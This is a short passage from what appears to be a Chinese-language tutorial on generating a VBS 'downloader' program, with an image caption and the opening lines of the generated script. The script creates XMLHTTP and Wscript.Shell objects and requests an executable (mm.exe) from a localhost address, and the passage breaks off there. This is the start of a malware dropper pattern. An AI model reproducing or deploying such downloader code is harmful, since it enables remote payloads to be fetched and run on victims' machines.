 图8
运行VBS下载者，在“网络路径”栏填写http://127.0.
0.1/mm.exe，然后点击“生成”按钮，就可以生成一个VBS版
本的下载者程序了（我生成了一个DOWN.VBS文件），打开这
个VBS程序，代码如下：
Set Post = CreateObject("Msxml2.XMLHTTP")
Set Shell = CreateObject("Wscript.Shell")
Post.Open "GET","http://127.0.0.1/mm.exe",0